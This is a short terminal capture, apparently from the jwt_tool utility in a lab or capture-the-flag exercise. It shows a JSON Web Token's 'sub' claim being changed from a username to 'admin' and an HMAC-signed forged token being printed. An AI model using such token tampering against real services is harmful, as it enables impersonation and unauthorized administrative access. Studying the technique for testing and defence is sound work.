 0
Token payload values:
[1] sub = "nguyenhoanganh112004"
[2] exp = 1747980028    ==> TIMESTAMP = 2025-05-23 06:00:28 (UTC)
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[5] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 1
1
Current value of sub is: nguyenhoanganh112004
Please enter new value and hit ENTER
> admin
admin
[1] sub = "admin"
[2] exp = 1747980028    ==> TIMESTAMP = 2025-05-23 06:00:28 (UTC)
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[5] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
0
jwttool_a2fa638b95e7ffe1eac855dc1cece5f1 - Tampered token - HMAC Signing:
[+] eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJhZG1pbiIsImV4cCI6MTc0Nzk4MDAyOH0.sDTFLT7ziEGvkHlK_M4
Yh_Vvl0TYo41yGWaQoiAy8eI
ubuntu@attacker:~$